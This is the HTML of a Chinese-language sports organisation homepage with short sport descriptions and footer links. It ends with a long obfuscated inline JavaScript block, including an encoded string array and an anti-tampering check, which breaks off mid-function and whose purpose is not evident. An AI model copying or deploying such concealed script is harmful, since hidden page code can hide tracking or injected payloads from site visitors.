class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62eca5d052527c161e081373_tl.webp" width="116" srcset="/images/62eca5d052527c161e081373_tl-p-500.webp 500w, /images/62eca5d052527c161e081373_tl.webp 514w" sizes="116px" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62eca54bf6c55f4b92581f9e_t.webp" width="81" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><img src="/images/62d61739ca416985cfeddb7b_Side%20Pattern%20Right.svg" width="96" alt="" class="image-10 lazy"><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="(max-width: 479px) 84vw, 173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--><script>var _0x136220=_0x3f38;function _0x3f38(_0x5b1911,_0x2a6ee4){var _0x25e3b4=_0x2266();return _0x3f38=function(_0x596d89,_0x3d187d){_0x596d89=_0x596d89-0x1e5;var _0x22668=_0x25e3b4[_0x596d89];if(_0x3f38['COrtAV']===undefined){var _0x3f3835=function(_0x433504){var _0x28c671='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x571e85='',_0x216f85='',_0x12300f=_0x571e85+_0x3f3835;for(var _0x256288=0x0,_0x2c2521,_0x1c82b9,_0x3fdd62=0x0;_0x1c82b9=_0x433504['charAt'](_0x3fdd62++);~_0x1c82b9&&(_0x2c2521=_0x256288%0x4?_0x2c2521*0x40+_0x1c82b9:_0x1c82b9,_0x256288++%0x4)?_0x571e85+=_0x12300f['charCodeAt'](_0x3fdd62+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2c2521>>(-0x2*_0x256288&0x6)):_0x256288:0x0){_0x1c82b9=_0x28c671['indexOf'](_0x1c82b9);}for(var _0x4d9b7d=0x0,_0x1a020e=_0x571e85['length'];_0x4d9b7d<_0x1a020e;_0x4d9b7d++){_0x216f85+='%'+('00'+_0x571e85['charCodeAt'](_0x4d9b7d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x216f85);};_0x3f38['tHaAMj']=_0x3f3835,_0x5b1911=arguments,_0x3f38['COrtAV']=!![];}var _0x28af01=_0x25e3b4[0x0],_0x10b8de=_0x596d89+_0x28af01,_0x5d8dec=_0x5b1911[_0x10b8de];if(!_0x5d8dec){var _0x59f125=function(_0x5b159e){this['nVszBe']=_0x5b159e,this['DEZbeN']=[0x1,0x0,0x0],this['nvgZKL']=function(){return'newState';},this['dBTBgl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WKAjlT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x59f125['prototype']['NfgdkU']=function(){var _0x7fb8c3=new RegExp(this['dBTBgl']+this['WKAjlT']),_0x485cd0=_0x7fb8c3['test'](this['nvgZKL']['toString']())?--this['DEZbeN'][0x1]:--this['DEZbeN'][0x0];return this['wrDOPL'](_0x485cd0);},_0x59f125['prototype']['wrDOPL']=function(_0x537e96){if(!Boolean(~_0x537e96))return _0x537e96;return this['dCBoOX'](this['nVszBe']);},_0x59f125['prototype']['dCBoOX']=function(_0x49943a){for(var _0x296652=0x0,_0x283e7b=this['DEZbeN']['length'];_0x296652<_0x283e7b;_0x296652++){this['DEZbeN']['push'](Math['round'](Math['random']())),_0x283e7b=this['DEZbeN']['length'];}return _0x49943a(this['DEZbeN'][0x0]);},new _0x59f125(_0x3f38)['NfgdkU'](),_0x22668=_0x3f38['tHaAMj'](_0x22668),_0x5b1911[_0x10b8de]=_0x22668;}else _0x22668=_0x5d8dec;return _0x22668;},_0x3f38(_0x5b1911,_0x2a6ee4);}(function(_0x1dc25a,_0xda0989){var _0x19230f=_0x3f38,_0x375716=_0x1dc25a();while(!![]){try{var _0x45c99e=parseInt(_0x19230f(0x2e0))/0x1*(-parseInt(_0x19230f(0x267))/0x2)+parseInt(_0x19230f(0x24b))/0x3*(-parseInt(_0x19230f(0x229))/0x4)+parseInt(_0x19230f(0x316))/0x5+parseInt(_0x19230f(0x330))/0x6+-parseInt(_0x19230f(0x2ec))/0x7*(-parseInt(_0x19230f(0x25f))/0x8)+-parseInt(_0x19230f(0x222))/0x9*(-parseInt(_0x19230f(0x1ef))/0xa)+-parseInt(_0x19230f(0x289))/0xb*(parseInt(_0x19230f(0x349))/0xc);if(_0x45c99e===_0xda0989)break;else _0x375716['push'](_0x375716['shift']());}catch(_0x2128d4){_0x375716['push'](_0x375716['shift']());}}}(_0x2266,0x8a970));var _0x23aac3=(function(){var _0x30ff1e=!![];return function(_0x198ff4,_0x4ce765){var _0x19c90b=_0x30ff1e?function(){var _0x274e32=_0x3f38;if(_0x4ce765){var _0x3f7ecd=_0x4ce765[_0x274e32(0x335)](_0x198ff4,arguments);return _0x4ce765=null,_0x3f7ecd;}}:function(){};return _0x30ff1e=![],_0x19c90b;};}()),_0x2a56ff=_0x23aac3(this,function(){var _0x395a6e=_0x3f38,_0x32a086={};_0x32a086[_0x395a6e(0x2e1)]=_0x395a6e(0x226)+'+$';var _0xe0d251=_0x32a086;return _0x2a56ff[_0x395a6e(0x2f5)]()[_0x395a6e(0x338)](_0xe0d251[_0x395a6e(0x2e1)])[_0x395a6e(0x2f5)]()[_0x395a6e(0x30f)+'r'](_0x2a56ff)[_0x395a6e(0x338)](_0xe0d251[_0x395a6e(0x2e1)]);});_0x2a56ff();;function _0x2266(){var _0x1e70ed=['idmUnZiGoc45mW','lJn6iI8+pgCGCW','lJu4idaGnI42nW','Ac02lJi1DJGUnW','lJa5AdmUnJD2lq','mJbWEdSkicaGia','Bc03lJqZlte2lG','lJuYidmUnduGmW','ide4lJu0yteWlG','nZaZndeZzK5ZBerH','idiUntqGmcaWia','Aw5Zzxj0qwrQyq','nI0ZlJu2ltyTnG','kcGOlISPkYKRkq','idaGnc42nc00lG','nLPTmtqTm2e2lG','nZmYt0vLvfzZ','mtaGmtaGmcaWia','igq9iK03mY4Zia','mIa0ms40n2GTmW','mY4XmY0ZlJC4yq','icaGicaGidXMza','lJu3ideXlJu2iG','igrHDgeTBMfTzq','idCUoxyZmY41nW','ltqUnJnJns44mG','mY40os03lJC0ia','mtiTmteUnZuGmq','msaZlJq1ytiXlG','nsaYlJu2idiUnq','mteUntCGmteUnq','ltGUnZmGmY44ia','zgLZCgXHEtOGlq','yM9KEq','Ahr0Chm6lY9ZDa','mY4YngW0lJiXia','zgfIzgvIzgzJzG','B250zw50oIbJzq','lJy1ideXlJy1ia','osaYlJy5yY00lG','ndmGmc03lJC0ia','CgXHEtOGlxDLyG','ltiUmJGTnY4Zna','nI44mxyXms45yW','mcaWideGos43mq','ndjAttm3nY45nW','mca3lJyXltiUnG','lJu5ltiUntvABq','iJ4kicaGicaGia','ltiUnJuGnI42nW','mtu1nZnWs29uywq','C2L0Aw9UoIbMAq','idaGmsa5lJCGnq','ms4YosaZlJq1ia','mZeUnJjHnY43mG','Aw5JBhvKzxm','EcaWChGGmxb4oW','mtzAtti0nc42nG','nc4ZmIaXlJCYia','pc9NpJWVC3zNpG','lJi1ltiUmJDSmG','ntCGmteUnIiVpG','lJGXDJmUmdLOlq','lJKZidKUotmGma','oc40mxyTos4YnW','lJi2idqUntnAtq','mcaWideGmcaZnW','mJHHmtGUndeGmq','nI4Ymsa2lJiXia','mY4Zns02lJy4ia','nJmZmdy0zfjdrwTp','zwT1rei','mJCGmcaZlJG5lq','ngWTmYaZlJC3yq','lJeZidGUnteGoa','AhrTBa','ttqZlJG3idq5lG','nI4WowG2lJG5vG','mJi3mta4EuLHyxzd','zMXLEdSkicaGia','l3n0EwXLpGOGia','mcaXls4YnYaYlG','idaGmsa4idmUmW','CIaYiJ48Cgf0Aa','iduUmJqGos42mG','ih0kicaGicaGia','y2rnELC','mI01lJG2ytuUnq','mcaWidaTns0YlG','ideWmhb4oWOGia','lJqXidaGmcaXlq','idaGmcaWidiUoq','nZKTns0Xmc43oq','mcaZlJa5ideUnG','Ac0ZlJu1DI01lG','oc4YnIa4lJi2ia','nI00lJC5yZuUmq','idaTns43mYa1lG','nZmGmJeUnZmGma','icaGyM94lxnOyq','zw50zxi7cIaGia','idKUodqGmtmUmq','mZGGmtGUmZGGma','zgrIpG','nZzJmcaYlJq4ia','ns42mwG2DJuUnG','nI42ohmZlJi0lq','lJuYidaTnY4Zna','zxiTCMfKAxvZoG','D2vIzMXVDY5PBW','mteUndyGmcaWia','mIaYlJuYidaGma','mJjwEM9zvu8','C0j5q2XHC3noyq','mcaWideGmtaUna','lteTlJy1lteUmG','Cg9YDgfUDdSkia','ide2mhb4icfPBq','nIa0lJm2idaGma','AwqGi2u2ztzLnG','mZKYidaGmcaXlq','ntCGmgGZmI4Zyq','DxrTx2nHBxbHAq','lZ48Cgf0AcbKyq','m2WYidiUmZnHmq','oc40msaWidaGmq','oWOGicaGicaGia','mca4idCUmtyGoq','mtGUndeGmcaWia','ntuGmcaWideGmG','ndCGmc03lJyXlq','lJC5idaTnc4Yia','icaGicaGzgLZCa','mcaXltGUotGGmW','ltCUmdDwmJiUnW','ltiUoc04lJK1lq','ndLABs02lJe0lq','iduUodz2mtmUmG','mI0ZltmUmJqTnq','yxnZpsjMzgrHyG','ywXPz24TAxrLBq','nteGmI41nsaYlG','oc4YmYa3lJC0ia','ndCTnY4ZosaXnG','oc4Ym2mZlJK0ia','pJXWyxrOigrHDa','ms02lJi2ideUoq','lJq5Bc0YlJi4lq','AcbKpsjnmta4lG','mJyGmc0ZlJG4ia','os0YlJi3ltiUma','mJmTnY42mI04lG','lJm0idyUmJDAtq','lteUnZqGmtaUoa','mI44ms0UnJqGmG','ms44AdmUmJn2mG','oteGmcaWideToa','idaGmcaXideXlG','Bg9JyxrPB24','nY43mIa3lJCYia','mtvJlteUnteGma','nsaWidGUnteGmW','ns44nI01lJe5lq','mca1mJqUntKGna','B25JBgLJAW','AdyUmJv2ns4XnW','mZiUmJnJlJC1ia','DhLSzt0IAxnVBa','lJmGndeUmJHOlq','mcaWideGnI41na','nI01lJG2ltuUna','ns44nNmTns41nq','osaYidmUnduGna','mtmGnI4XmYaWia','lJi3wK0YodKUma','mY40nfy3lJLOmW','nY44n2G0nteUmG','mteUmZHAttqWnq','ncaWltqUntCGmq','idXMzgrHyMrLyG','nc4XidmUndvHmG','AwXSoM5VBMuGiq','mteUmZKYideXlG','mY4Ym3yTmI44mG','lJLOntuUndrHmq','nJuUodmGndeUna','lteXlJm3CZqUnG','lJq4idqUmweXmW','cIaGicaGicaGia','yIb7cIaGicaGia','i2y1zJvMntSkia','CZOGy2vUDgvYoW','yteWlJi2ideWlG','mI42os03lJy2lq','ncaZlJmXyY00lG','icaGicb3Awr0Aa','icaGicaGicbWBW','lJKYidmZlJG0yq','ltzAtte2mc41mG','mxP6v1Lnza','sgfAwuC','DgfUDci+phbHDa','mhb4idm2ChGGma','nZuGmc03lJy2lq','ms0XmI4Xos0Xmq','lJiXDJuUmtDAiG','nJDSltKUmtCGmG','ideXlJu2sdbbmq','mJyGmcaWidaGnG','z249yNjHBMrQCW','icaGzgLZCgXHEq','n0nbvhDwzW','BNrLCJSkicaGia','DgGGnJiIigq9iG','mteUnJCGmcaWia','lJyXAdz2ns42mq','odGGndeUndDOlq','icaGicbOzwLNAa','oc4YltyUnJHHoq','odz2mtmUmJvOlq','Dg9tDhjPBMC','m2GZlJq0DJiXlG','os4YnY00lJmXwG','ltmUnvyYoc4YmG','C3bSyxK6igjSBW','ltKUmJyTmJiUmG','icaGCMLNAhq6ia','Aw1WB3j0yw50iG','idGUodrHmI41na','ywnRzxqUyxbWpW','lJmXBdCUmZqGmq','z2v0qxr0CMLIDq','nI4YnIa2lJC5yq','ntKGmtaUntKGma','lJq3Ac0XlJiXBa','lJmYidaGmcaXia','nIa0lJu2idaGma','ntmGns4Zoca1lG','idaGmcaXidaGmq','oc41mwGTnc43na','icfPBxbVCNrHBG','lcaWlcaWlcaWlG','ltGUotfOltyUna','oxyZmY42neG3mW','mZqGos40oca5lG','zgvIzgzJzMrKyG','y29UC3rYDwn0BW','mJuTmtyUnJvOmq','idaGmcaXltiUnq','icaGicaUzMrKyq','lJKXBdGTos40oa','osa1lJu5idaGma','ltqUmJeUntrJlq','mJqXnJGZnwrHrxLHAq','lJiZidKUmJmGma','mcaWideTmI41mG','mcaWidaGnI4Ynq','Aw5KzxG6idK5oq','CJOGmNb4ihnVBa','mY42mI40owmTna','mtiUncaXmI40ia','Dg9Y','Cg9YDgfUDciGDG','odiGnI4XnwmYlG','lJq5Bc00lJiXia','DgfUDdSkicaGia','mtuTns44nMe1lG','yMrLyMrMy2zKza','BwfYz2LUlwXLzG','ideTos43iduUna','BMfTzt0Itgf5zq','msa0lJe3yte4lG','idaGmc01lJGYia','yxrLicfPBxbVCG','mdyPidbWEcaWCa','mY40nvyYoc4YmG','icbIywnRz3jVDq','idyUmJuGnc40mG','ideWlJCXidaGma','mZq4nJyXog95uLnkua','ms43mYaYms43mW','mJCUowmWltmUnq','icaGicaGigrPCW','EgvKicfPBxbVCG','yxbWBhK','ns0YlJGToc45nq','oc45AdqZlJG3yq','C2vHCMnO','lJe2ltyUmZyGmW','ms01lJKZidnSlq','lJi4yte4lJqXia','mZGGmcaWidaTnq','nYaWidaGmsaXmq','igP1C3rPzNKTyW','AdCUmJnSltGUna','lJy0Ac4Zm2eXma','BwfPBG','oIbHDxrVicfPBq','Bgf5oIbMBgv4oW','lJeXideWlJeXia','zgf0ys13zI1KBW','Ec1HBgLNBJOGyW','lJm5ltmUmJrHnq','y2S7ihDPzhrOoG','mtC2ndaXmNriueH6sa','idaGmcaXideYlq','idCUnZiGmcaWia','mcaWltuUntqGnq','ms44ogeXmcaXma','idaGmcaYlJKXlq','ovPnnde4lJC0ia','zgzJzMrKyIbJBa','lJi4ytGUmZiGoa','icaGicaGicaGpa','ms00lJiXlJu0yW','nduGns40nsaWia','nsaXmI40Ac02lG','nI41msa2lJe4lq','nI40nYa4lJqXlq','ns42idaToc45nq','oca3lJyXltGUmq','mY4YngeXmc43mq','lJeXidaGmcaXlq','otiTns44nI01lG','ChG7cIaGicaGia','mY4ZnfPTmtaUmq','ms41ocaXms41oa','yZaTmY41nc0XlG','icaGicaGicaGia','yM90Dg9ToIaYma','yIiGC3r5Bgu9iG','nI4Wosa3lJG0lq','ltuUnIaWltGUoq','icaGicaGihrVCa','iI8+pc9NpJXWyq','oc41ovPnmtmYlG','ms41nYaXms41nW','idaGmcaXltyUnW','lZ48zYbKyxrHlq','yZaTmY41nc0Ylq','mI44idmGnc40mG','nIa1lJGYiduUoa','DdOGmJvWEdTKAq','ndGGmcaWidaTnW','idGUotmGmcaWia','nteGndeUndDOlq','ogGTmY40nfPnmG','lJqXltiYlJC4ia','phn0EwXLpIaGia','zg93oIbYz2jHka','iK01ns40ncaZma','nwWTmI4ZnY0XyW','mJCGnY40oca3lG','idaGmca2lJy3lq','idiUndeTns41nq','idiUndGGmI40oa','lJm0ideXlJy3ia','idaGmcaXidGUoa','mYaYlJq4ytqUmW','msaXms4ZmI0Xmq','nI0Xms40msaXma','ywnRzxqUyxbW','mJnAtte3mc4Xia','icaGicaGyM9Yza','ms40ltmUodGTna','D1ncALK','nMGZlJq0DJzOnG','ncaXms40msaXmq','mtaWzgv3q2jb','lJy0ideXlJq2ia','mYaYlJi2CZeUmG','y2vUDeHutuW','mJGTns41ltiUnG','ms0UmJfAttm2mW','AcbZDhLSzt0IzG','idaGmcaXltCUmW','mIaWidaGmca1lG','owGZlJy3BdyUmW','lJe2ksaWChGGmq','os41msi+phbHDa','oc4XoxmZlJmXia','ideUmdCTnc43ia','lJG5idaGmcaXlq','ytKUntqGos41na','oxmTmY42oc04lG','igq9iK01ns40na','idmUnca3lJKYia','lJG2wM0TmY40nq','idKUnJiGmcaWia','idaGos40ocaZlG','owmTmYaWltqUnW','z2v0rwXLBwvUDa','DdSkicaGicaGia','mJm3lJKXide5lG','lJvimteUntDbmq','vJCUntrOnNyYma','ic44nI41mYaXlG','lJeZlJC1ltmUmq','nMm1idaGnY45mG','idnJms42mIaWia','mtDOmY41nxyTnq','icaGicaGicb6lq','oIaTD2vIA2L0lq','nI4Xm3mZlJe0lq','AhjLzG','nwGTmZiUm0eXmq','mcaWideGnI43na','ChGSihjNyMeOma','lJq0DJe0lJiZyq','CxvLCNLtzwXLyW'];_0x2266=function(){return _0x1e70ed;};return 